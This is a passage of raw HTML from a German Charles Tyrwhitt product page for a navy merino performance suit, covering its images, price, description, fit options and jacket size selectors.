class="js-image-link outline-offset-1 pdp-main__image-link product-image main-image text-center d-block"
title="Ultimativer Performance-Anzug aus Fil-&agrave;-Fil-Gewebe - Marineblau"
tabindex="-1"
>

<img
height="1200"
width="960"
style="aspect-ratio: 960 / 1200"
class="pdp-main__image col-100 d-inline-block lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwe64fc03c/hi-res/TAILORING/CT/SUT0254NAV_MODEL_FRONT_CASUAL.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwe64fc03c/hi-res/TAILORING/CT/SUT0254NAV_MODEL_FRONT_CASUAL.jpg?sw=960&amp;sh=1200"
alt="The product image is missing!"
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwe64fc03c/hi-res/TAILORING/CT/SUT0254NAV_MODEL_FRONT_CASUAL.jpg?sw=960&amp;sh=1200", "title":"Ultimativer Performance-Anzug aus Fil-&agrave;-Fil-Gewebe - Marineblau", "alt":"The product image is missing!", "hires":"", "id":"SUT53NAV"}'/>


</a>
</div>












<div class="pdpimage__item col-100 m-right-z v-hidden position-absolute" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw9279e3f9/hi-res/TAILORING/CT/SUT0253NAV_MODEL_FULL.jpg?sw=60&amp;sh=80" data-alt="The product image is missing!">



<a data-slide="6"
data-zoomlink="/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-Zoom?pid=SUT53NAV&amp;imageindex=5"
class="js-image-link outline-offset-1 pdp-main__image-link product-image main-image text-center d-block"
title="Ultimativer Performance-Anzug aus Fil-&agrave;-Fil-Gewebe - Marineblau"
tabindex="-1"
>

<img
height="1200"
width="960"
style="aspect-ratio: 960 / 1200"
class="pdp-main__image col-100 d-inline-block lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw9279e3f9/hi-res/TAILORING/CT/SUT0253NAV_MODEL_FULL.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw9279e3f9/hi-res/TAILORING/CT/SUT0253NAV_MODEL_FULL.jpg?sw=960&amp;sh=1200"
alt="The product image is missing!"
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw9279e3f9/hi-res/TAILORING/CT/SUT0253NAV_MODEL_FULL.jpg?sw=960&amp;sh=1200", "title":"Ultimativer Performance-Anzug aus Fil-&agrave;-Fil-Gewebe - Marineblau", "alt":"The product image is missing!", "hires":"", "id":"SUT53NAV"}'/>


</a>
</div>



</div>
<div class="pdp-main__zoom-controls d-none mps-d-block position-absolute">
<ul role="toolbar" class="pdp-main__zoom-icons text-center unstyled-list">
<li class="pdp-main__zoom-plus pdp-main__zoom-li d-flex flex-align-center m-auto position-relative">
<button aria-label="Use the enter key to zoom in, or the arrow keys to pan the image" class="pdp-main__control overflow-hidden keyboard-focus-outline js-plus-zoom no-border position-relative p-all-z grey1"><span class="d-block pdp-main__inner-control pdp-main__inner-control--plus position-relative"></span></button>
</li>
<li>
<span class="grey1 m-ends-z bold p-sides-s">Zoomen</span>
</li>
<li class="pdp-main__zoom-minus pdp-main__zoom-li d-flex flex-align-center m-auto position-relative">
<button aria-label="Use the enter key to zoom out, or the arrow keys to pan the image" class="pdp-main__control overflow-hidden keyboard-focus-outline pdp-main__control--minus js-minus-zoom no-border position-relative p-all-z grey1"><span class="d-block pdp-main__inner-control pdp-main__inner-control--minus position-relative"></span></button>
</li>
</ul>
</div>
</div>





</div>


<div class="product-col-2 pdp-suits p-sides-m mps-p-all-z js-product-detail pdp-main__details col-100 d-flex flex-direction-column">










<div class="pdp-main__inner-details">
<div class="pdp-main__line-details clearfix m-bottom-xs">
<div class="pdp-main__name-container col-100 float-left d-block m-bottom-xs">
<h1 notranslate class="product-name capitalize--nl pdp-main__name h2 font__secondary medium col-100 float-left d-inline-block letter-spacing-normal grey1 p-all-z m-bottom-z m-top-z">
<span class="accessibility-hidden">
details about product: 
</span>
Ultimativer Performance-Anzug aus Fil-&agrave;-Fil-Gewebe - Marineblau
</h1>
</div>
<span class="pdp-main__starbox position-relative float-left d-inline-block col-100">
<h2 class="visually-hidden" aria-hidden="true">Details</h2>
<span notranslate class="visually-hidden" aria-hidden="true">https://www.charlestyrwhitt.com/de/ultimativer-performance-anzug-aus-fil-%C3%A0-fil-gewebe---marineblau/SUT53NAV.html?sourceCode=dmdefault</span>





</span>
</div>
<div class="col-wrap flex-justify-space-between flex-align-center">
















































































<div class="js-price-display price price__display grey1 d-block h5 uppercase font__secondary normal" data-set-price-value="499.0" data-set-price-currency="EUR" >


<span class="js-demo-currency-format d-none">1.234,56 &#8364;</span>

<span class="now-price js-now-price bold position-relative">


<span class="accessibility-hidden">
now
499 €
</span>
<span aria-hidden="true" class="">

499 €
</span>
</span>

</div>



<input type="hidden" name="productNowPrice" id="productNowPriceForSummary" value="89.95" />



</div>


















<div class="p grey1 js-product-set-piece"
data-1-piece-suit-text="1-teiliger Anzug"
data-2-piece-suit-text="2-teiliger Anzug"
data-3-piece-suit-text="3-teiliger Anzug"
data-4-piece-suit-text="4-teiliger Anzug">

2-teiliger Anzug

</div>









<div class="grey2">
<p notranslate class="m-top-m pdp-main__benefits-description pdp-main__benefits-description--line-clamp-2 js-product-long-description">
Dank natürlicher Knittererholung machen Sie in unserem Ultimativen Performance-Anzug immer eine gute Figur.
</p>
<button aria-label="Read more product description" type="button" aria-expanded="false" class="js-read-more-description keyboard-focus-outline hide button--unstyled link1 grey1 m-bottom-s">
<span class="js-read-more-description-text">Jetzt entdecken</span>
<span class="js-read-more-description-text hide">Verbergen</span>
</button>
</div>







	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="00a34c106ba4c9fcfb1c77f77e" dwContentID="PDP Icons wool stretch crease" -->
<style>
.pdp-icons-tile img{
    width: 18px;
}
.pdp-icons-tile p{
font-size:1.3rem
}
</style>

<div class="pdp-icons-container d-flex flex-justify-left flex-direction-row m-ends-s">
    <div class="pdp-icons-tile d-flex flex-align-center flex-justify-center m-right-s">     
        <img alt="" src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6cafa0c3/merchAssets/content/Woolmark.png" class="m-right-xs">
        <p class="grey1">100 % Merinowolle</p>
    </div>
    <div class="pdp-icons-tile d-flex flex-align-center flex-justify-center m-right-s">     
        <img alt="" src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwf302fabc/merchAssets/content/stretch.png" class="m-right-xs">
        <p class="grey1">Stretch</p>
    </div>
    <div class="pdp-icons-tile d-flex flex-align-center flex-justify-center m-right-s">
        <img alt="" src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw37f51631/merchAssets/content/Crease-Recovery.png" class="m-right-xs">
        <p class="grey1">Knittererholung</p>      
    </div>
</div>
</div> <!-- End content-asset -->







</div>






























<div id="product-set-list" class="product-set-list product-set-col">
<h2 class="visually-hidden">Products</h2>





<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "SUT0253NAV", type: "setproduct"});
/* ]]> */
// -->
</script>
<div class="js-product-set-item product-set__item js-product-content" id="item-SUT0253NAV">




























<div class="js-set-item " id="SUT0253NAV" data-suit-part="jacket" data-suit-part-availability="jacket--true">
<div>
<form action="/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Cart-AddProduct" method="post" class="pdpForm">




<div class="col-100 js-product-wrapper product-set pdp-main__line-details js-jacket-section product-set__jacket">

<div class="product-set__name-container relative active col-100 d-flex flex-wrap flex-justify-flex-start flex-align-center">
<h2 class="product-set__name product-set__name--suit-part font__secondary h4 grey1 uppercase bold d-inline-block m-all-z">
Sakko

</h2>


<div class="pdp-main__size-guide text-right">
<a rel="nofollow"
href="/de/SS25-suit-jackets.html"
class="js-size-guide pdp-main__size-guide-link button button__primary--1 d-inline-block capitalize"
id="sizing-guide">
Gr&ouml;&szlig;entabelle











<svg class="position-relative icon-size-ruller" style="width:15px; height: 6px;" viewbox="0 0 15 6"  aria-label="">

























































































<path d="M15 5.99988H0V-0.00012207H15V5.99988ZM0.6 5.39988H14.4V0.599878H0.6V5.39988Z" fill="white"/>
<path d="M3.00039 0.599854H2.40039V1.79985H3.00039V0.599854Z" fill="white"/>
<path d="M4.8002 0.599854H4.2002V3.59985H4.8002V0.599854Z" fill="white"/>
<path d="M6.6 0.599854H6V2.39985H6.6V0.599854Z" fill="white"/>
<path d="M9.00039 0.599854H8.40039V1.79985H9.00039V0.599854Z" fill="white"/>
<path d="M12.6 0.599854H12V2.39985H12.6V0.599854Z" fill="white"/>
<path d="M10.8002 0.599854H10.2002V3.59985H10.8002V0.599854Z" fill="white"/>





</svg>

</a>
</div>

<div class="js-product-set-id font__secondary h5 grey2 col-100 m-top-xs">
SUT0253NAV
</div>
</div>




<div class="active   position-relative js-product-content-wrapper">




<div class="js-set-item-toggle product-set__loader" >













</div>




















<div class="js-product-content pdp-main__product-content product-content-container position-relative" role="application" data-suit-part="jacket">





























































<div class="product-variations js-product-variations d-inline-block position-relative col-100"

data-len="2.0"
data-is-product-set=true
data-has-variants="true"
data-is-variant-selected="false"
data-is-any-option-selected="false"
data-variant-pid=""
data-attributes="{&quot;variation-fit&quot;:{&quot;attributeID&quot;:&quot;variation-fit&quot;,&quot;displayName&quot;:&quot;PASSFORM&quot;,&quot;value&quot;:&quot;&quot;,&quot;displayValue&quot;:&quot;&quot;},&quot;jacketSize&quot;:{&quot;attributeID&quot;:&quot;jacketSize&quot;,&quot;displayName&quot;:&quot;Gr&ouml;&szlig;e&quot;,&quot;value&quot;:&quot;&quot;,&quot;displayValue&quot;:&quot;&quot;}}"
data-options="{}"
data-monogram-options="{&quot;monogramcolour&quot;:null,&quot;monograminitials&quot;:null,&quot;monogramposition&quot;:null,&quot;monogramstyle&quot;:null}"
data-product-cart-img="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw158f691b/hi-res/TAILORING/CT/SUT0253NAV_JACKET_FRONT.jpg?sw=960&amp;sh=1200"
>
<h2 class="visually-hidden" aria-hidden="true">Variations</h2>







<div class="attribute-group">



<ul class="attribute attribute__variants">




<li class="attribute attribute__variants-group">
<div class="js-variation-attribute position-relative attribute redborder select-group"
data-variationname="PASSFORM"
data-var-attr-id="variation-fit" >


<div id="variation-fit" class="m-top-m m-sides-z m-bottom-s d-flex flex-align-center2 align-items-flex-center" data-id=variation-fit>


<h5 class="label m-ends-z p-all-z p medium grey1 capitalize d-inline-block">
Fit w&auml;hlen
</h5>


















</div>











<ul role="radiogroup" aria-labelledby="variation-fit" data-variation-attr-id="variation-fit"
class="js-accessible-radiogroup  
notfit swatches d-flex flex-wrap js-flexbox-wrapper align-items-flex-end vfit attribute attribute__variants-swatches " >













<li aria-labelledby="variation-fit-1 variation-fit-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="classic_fit"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_classicfit tab-only-focus-style--outer variation-fit  attribute__swatch--available available  2nd
tooltip attribute__swatch
variation-fit

attribute__swatch--vfit-classic_fit
attribute__swatch--vfit-classic fit
attribute__swatch-large

"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="Classic Fit" data-element-id="variation-fit-1-SUT0253NAV" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-VariationPS?pid=SUT0253NAV&amp;dwvar_SUT0253NAV_variation-fit=classic_fit ">


Classic


</div>
<span id="variation-fit-1" aria-hidden="true" class="d-none">

Classic Fit variation-fit


</span>

</li>

<input type="hidden" name="oldMasterPID" id="oldMasterPID" value="SUT0256NAV"/>











<li aria-labelledby="variation-fit-2 variation-fit-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="slim_fit"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_slimfit tab-only-focus-style--outer variation-fit  attribute__swatch--available available  2nd
tooltip attribute__swatch attribute__swatch--last
variation-fit

attribute__swatch--vfit-slim_fit
attribute__swatch--vfit-slim fit
attribute__swatch-large

"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="Slim Fit" data-element-id="variation-fit-2-SUT0253NAV" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-VariationPS?pid=SUT0253NAV&amp;dwvar_SUT0253NAV_variation-fit=slim_fit ">


Slim


</div>
<span id="variation-fit-2" aria-hidden="true" class="d-none">

Slim Fit variation-fit


</span>

</li>

<input type="hidden" name="oldMasterPID" id="oldMasterPID" value="SUT0253NAV"/>


</ul>









<div id="variation-fit-attribute-error" class="value attribute__error bold" data-error-msg="Bitte w&auml;hlen Sie Ihren Fit">

</div>









</div>
</li>




<li class="attribute attribute__variants-group">
<div class="js-variation-attribute position-relative attribute redborder select-group"
data-variationname="Gr&ouml;&szlig;e"
data-var-attr-id="jacketSize" >


<div id="jacketSize" class="m-top-m m-sides-z m-bottom-s d-flex flex-align-center2 align-items-flex-center" data-id=jacketSize>


<h5 class="label m-ends-z p-all-z p medium grey1 capitalize d-inline-block">
Jackengr&ouml;&szlig;e w&auml;hlen
</h5>

<span class="m-left-xs p grey1 lowercase attribute__measurement">(EU)</span>
































































</div>











<ul role="radiogroup" aria-labelledby="jacketSize" data-variation-attr-id="jacketSize"
class="js-accessible-radiogroup  
notfit swatches d-flex flex-wrap js-flexbox-wrapper align-items-flex-end size attribute attribute__variants-swatches " >



















<li aria-hidden="true" class="attribute__swatch-group col-100 p2 grey1">
Kurz
</li>





<li aria-labelledby="jacketSize-1 jacketSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="36S"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_36s tab-only-focus-style--outer jacketSize  attribute__swatch--available available  1st
tooltip attribute__swatch
jacketSize

attribute__swatch--size-36s
attribute__swatch--size-23


"
data-attribute-group=jacketSizeShort>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="23" data-element-id="jacketSize-1-SUT0253NAV" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-VariationPS?pid=SUT0253NAV&amp;dwvar_SUT0253NAV_jacketSize=36S ">

23

</div>
<span id="jacketSize-1" aria-hidden="true" class="d-none">




</span>

</li>
















<li aria-labelledby="jacketSize-2 jacketSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="38S"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_38s tab-only-focus-style--outer jacketSize  attribute__swatch--available available  1st
tooltip attribute__swatch
jacketSize

attribute__swatch--size-38s
attribute__swatch--size-24


"
data-attribute-group=jacketSizeShort>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="24" data-element-id="jacketSize-2-SUT0253NAV" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-VariationPS?pid=SUT0253NAV&amp;dwvar_SUT0253NAV_jacketSize=38S ">

24

</div>
<span id="jacketSize-2" aria-hidden="true" class="d-none">




</span>

</li>
















<li aria-labelledby="jacketSize-3 jacketSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="40S"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_40s tab-only-focus-style--outer jacketSize  attribute__swatch--available available  1st
tooltip attribute__swatch
jacketSize

attribute__swatch--size-40s
attribute__swatch--size-25


"
data-attribute-group=jacketSizeShort>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="25" data-element-id="jacketSize-3-SUT0253NAV" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-VariationPS?pid=SUT0253NAV&amp;dwvar_SUT0253NAV_jacketSize=40S ">

25

</div>
<span id="jacketSize-3" aria-hidden="true" class="d-none">




</span>

</li>
















<li aria-labelledby="jacketSize-4 jacketSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="42S"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_42s tab-only-focus-style--outer jacketSize  attribute__swatch--available available  1st
tooltip attribute__swatch
jacketSize

attribute__swatch--size-42s
attribute__swatch--size-26-27


"
data-attribute-group=jacketSizeShort>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="26-27" data-element-id="jacketSize-4-SUT0253NAV" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-VariationPS?pid=SUT0253NAV&amp;dwvar_SUT0253NAV_jacketSize=42S ">

26-27

</div>
<span id="jacketSize-4" aria-hidden="true" class="d-none">




</span>

</li>
















<li aria-labelledby="jacketSize-5 jacketSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="44S"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_44s tab-only-focus-style--outer jacketSize  attribute__swatch--available available  1st
tooltip attribute__swatch
jacketSize

attribute__swatch--size-44s
attribute__swatch--size-27-28


"
data-attribute-group=jacketSizeShort>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="27-28" data-element-id="jacketSize-5-SUT0253NAV" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-VariationPS?pid=SUT0253NAV&amp;dwvar_SUT0253NAV_jacketSize=44S ">

27-28

</div>
<span id="jacketSize-5" aria-hidden="true" class="d-none">




</span>

</li>













<li aria-hidden="true" class="attribute__swatch-group col-100 p2 grey1">
Regul&auml;r
</li>





<li aria-labelledby="jacketSize-6 jacketSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="36R"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_36r tab-only-focus-style--outer jacketSize  attribute__swatch--available available  1st
tooltip attribute__swatch
jacketSize

attribute__swatch--size-36r
attribute__swatch--size-46


"
data-attribute-group=jacketSizeRegular>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="46" data-element-id="jacketSize-6-SUT0253NAV" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-VariationPS?pid=SUT0253NAV&amp;dwvar_SUT0253NAV_jacketSize=36R ">

46

</div>
<span id="jacketSize-6" aria-hidden="true" class="d-none">




</span>

</li>
















<li aria-labelledby="jacketSize-7 jacketSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="38R"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_38r tab-only-focus-style--outer jacketSize  attribute__swatch--available available  1st
tooltip attribute__swatch
jacketSize

attribute__swatch--size-38r
attribute__swatch--size-48


"
data-attribute-group=jacketSizeRegular>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="48" data-element-id="jacketSize-7-SUT0253NAV" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-VariationPS?pid=SUT0253NAV&amp;dwvar_SUT0253NAV_jacketSize=38R ">

48

</div>
<span id="jacketSize-7" aria-hidden="true" class="d-none">




</span>

</li>
















<li aria-labelledby="jacketSize-8 jacketSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="40R"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_40r tab-only-focus-style--outer jacketSize  attribute__swatch--available available  1st
tooltip attribute__swatch
jacketSize

attribute__swatch--size-40r
attribute__swatch--size-50


"
data-attribute-group=jacketSizeRegular>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="50" data-element-id="jacketSize-8-SUT0253NAV" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-VariationPS?pid=SUT0253NAV&amp;dwvar_SUT0253NAV_jacketSize=40R ">

50

</div>
<span id="jacketSize-8" aria-hidden="true" class="d-none">




</span>

</li>
















<li aria-labelledby="jacketSize-9 jacketSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="42R"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_42r tab-only-focus-style--outer jacketSize  attribute__swatch--available available  1st
tooltip attribute__swatch
jacketSize

attribute__swatch--size-42r
attribute__swatch--size-52


"
data-attribute-group=jacketSizeRegular>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="52" data-element-id="jacketSize-9-SUT0253NAV" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-VariationPS?pid=SUT0253NAV&amp;dwvar_SUT0253NAV_jacketSize=42R ">

52

</div>
<span id="jacketSize-9" aria-hidden="true" class="d-none">




</span>

</li>
















<li aria-labelledby="jacketSize-10 jacketSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="44R"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_44r tab-only-focus-style--outer jacketSize  attribute__swatch--available available  1st
tooltip attribute__swatch
jacketSize

attribute__swatch--size-44r
attribute__swatch--size-54


"
data-attribute-group=jacketSizeRegular>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="54" data-element-id="jacketSize-10-SUT0253NAV" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-VariationPS?pid=SUT0253NAV&amp;dwvar_SUT0253NAV_jacketSize=44R ">

54

</div>
<span id="jacketSize-10" aria-hidden="true" class="d-none">




</span>

</li>
















<li aria-labelledby="jacketSize-11 jacketSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="46R"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_46r tab-only-focus-style--outer jacketSize  attribute__swatch--available available  1st
tooltip attribute__swatch
jacketSize

attribute__swatch--size-46r
attribute__swatch--size-56


"
data-attribute-group=jacketSizeRegular>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="56" data-element-id="jacketSize-11-SUT0253NAV" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-VariationPS?pid=SUT0253NAV&amp;dwvar_SUT0253NAV_jacketSize=46R ">

56

</div>
<span id="jacketSize-11" aria-hidden="true" class="d-none">




</span>

</li>
















<li aria-labelledby="jacketSize-12 jacketSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="48R"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_48r tab-only-focus-style--outer jacketSize  attribute__swatch--available available  1st
tooltip attribute__swatch
jacketSize

attribute__swatch--size-48r
attribute__swatch--size-58


"
data-attribute-group=jacketSizeRegular>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="58" data-element-id="jacketSize-12-SUT0253NAV" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-VariationPS?pid=SUT0253NAV&amp;dwvar_SUT0253NAV_jacketSize=48R ">

58

</div>
<span id="jacketSize-12" aria-hidden="true" class="d-none">




</span>

</li>
















<li aria-labelledby="jacketSize-13 jacketSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="50R"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_50r tab-only-focus-style--outer jacketSize  attribute__swatch--available available  1st
tooltip attribute__swatch
jacketSize

attribute__swatch--size-50r
attribute__swatch--size-60


"
data-attribute-group=jacketSizeRegular>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="60" data-element-id="jacketSize-13-SUT0253NAV" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-VariationPS?pid=SUT0253NAV&amp;dwvar_SUT0253NAV_jacketSize=50R ">

60

</div>
<span id="jacketSize-13" aria-hidden="true" class="d-none">




</span>

</li>













<li aria-hidden="true" class="attribute__swatch-group col-100 p2 grey1">
Lang
</li>





<li aria-labelledby="jacketSize-14 jacketSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="40L"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_40l tab-only-focus-style--outer jacketSize  attribute__swatch--available available  1st
tooltip attribute__swatch
jacketSize

attribute__swatch--size-40l
attribute__swatch--size-102


"
data-attribute-group=jacketSizeLong>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="102" data-element-id="jacketSize-14-SUT0253NAV" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-VariationPS?pid=SUT0253NAV&amp;dwvar_SUT0253NAV_jacketSize=40L ">

102

</div>
<span id="jacketSize-14" aria-hidden="true" class="d-none">




</span>

</li>
















<li aria-labelledby="jacketSize-15 jacketSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="42L"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_42l tab-only-focus-style--outer jacketSize  attribute__swatch--available available  1st
tooltip attribute__swatch
jacketSize

attribute__swatch--size-42l
attribute__swatch--size-106-110
attribute__swatch-large

"
data-attribute-group=jacketSizeLong>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="106-110" data-element-id="jacketSize-15-SUT0253NAV" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-VariationPS?pid=SUT0253NAV&amp;dwvar_SUT0253NAV_jacketSize=42L ">

106-110

</div>
<span id="jacketSize-15" aria-hidden="true" class="d-none">




</span>

</li>
















<li aria-labelledby="jacketSize-16 jacketSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="44L"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_44l tab-only-focus-style--outer jacketSize  attribute__swatch--available available  1st
tooltip attribute__swatch
jacketSize

attribute__swatch--size-44l
attribute__swatch--size-110-114
attribute__swatch-large

"
data-attribute-group=jacketSizeLong>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="110-114" data-element-id="jacketSize-16-SUT0253NAV" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-VariationPS?pid=SUT0253NAV&amp;dwvar_SUT0253NAV_jacketSize=44L ">

110-114

</div>
<span id="jacketSize-16" aria-hidden="true" class="d-none">




</span>

</li>
















<li aria-labelledby="jacketSize-17 jacketSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="46L"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_46l tab-only-focus-style--outer jacketSize  attribute__swatch--available available  1st
tooltip attribute__swatch
jacketSize

attribute__swatch--size-46l
attribute__swatch--size-118


"
data-attribute-group=jacketSizeLong>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="118" data-element-id="jacketSize-17-SUT0253NAV" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-VariationPS?pid=SUT0253NAV&amp;dwvar_SUT0253NAV_jacketSize=46L ">

118

</div>
<span id="jacketSize-17" aria-hidden="true" class="d-none">




</span>

</li>
















<li aria-labelledby="jacketSize-18 jacketSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="48L"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_48l tab-only-focus-style--outer jacketSize  attribute__swatch--available available  1st
tooltip attribute__swatch attribute__swatch--last
jacketSize

attribute__swatch--size-48l
attribute__swatch--size-122


"
data-attribute-group=jacketSizeLong>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="122" data-element-id="jacketSize-18-SUT0253NAV" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-VariationPS?pid=SUT0253NAV&amp;dwvar_SUT0253NAV_jacketSize=48L ">

122

</div>
<span id="jacketSize-18" aria-hidden="true" class="d-none">




</span>

</li>


</ul>









<div id="jacketSize-attribute-error" class="value attribute__error bold" data-error-msg="Bitte w&auml;hlen Sie Ihre Gr&ouml;&szlig;e">

</div>









</div>
</li>

</ul>
</div>

<div class="add-to-cart__sticky-panel js-add-to-cart-sticky-panel position-fixed right-z bg-white p-sides-m mls-p-sides-xl p-top-s d-none">
<div class="m-bottom-s add-to-cart__product-info grey1 d-flex flex-justify-space-between">
<span class="ellipsis d-inline-block">
Ultimatives Performance-Anzugsakko aus Fil-&agrave;-Fil-Gewebe - Marineblau
</span>
<span class="d-inline-block add-to-cart__product-price m-left-xs">


339 €


</span>
</div>
